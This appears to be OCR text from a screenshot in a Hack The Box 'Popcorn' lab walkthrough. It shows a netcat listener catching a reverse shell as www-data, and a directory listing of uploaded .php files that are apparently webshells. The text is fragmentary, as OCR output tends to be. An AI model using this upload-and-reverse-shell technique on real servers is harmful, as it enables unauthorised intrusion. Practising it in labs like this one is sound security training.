 tcp6 0 0 127.0.0.1:8080 :::*
udp 0 0 0.0.0.0:68 0.0.0.0:*
udp 0 0 0.0.0.0:47314 0.0.0.0:*
root@kali:/usr/mo/htb/popcorn# nc -lvp 9002
listening on [any] 9002 ...
10.10.10.6: inverse host lookup failed: Unknown host
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.6] 43339
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16
11:16:29 up 4 days, 5:57, 0 users, load average: 4.02, 3.49
USER TTY FROM LOGIN@ IDLE JCPU PCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$
? < + > Type a search term
Index of /torre
Index of /torrent/upload
10.10.10.6/torrent/upload/
Most Visited Getting Started
Index of /torrent/upload
Name Last modified Size Desc
Parent Directory -
723bc28f9b6f924cca68ccdff96b6190566ca6b4.png 17-Mar-2017 23:06 58K
472046554fe9c37b58e57d343a32ce4214a4b8c6.php 19-Apr-2019 11:07 5.4K
472046554fe9c37b58e57d343a32ce4214a4b8c6.png 19-Apr-2019 11:08 5.4K
aeef5a1d288d5b2a925b22425b205dde00783ec7.php 19-Apr-2019 04:01 38
noss.png 02-Jun-2007 23:15 32K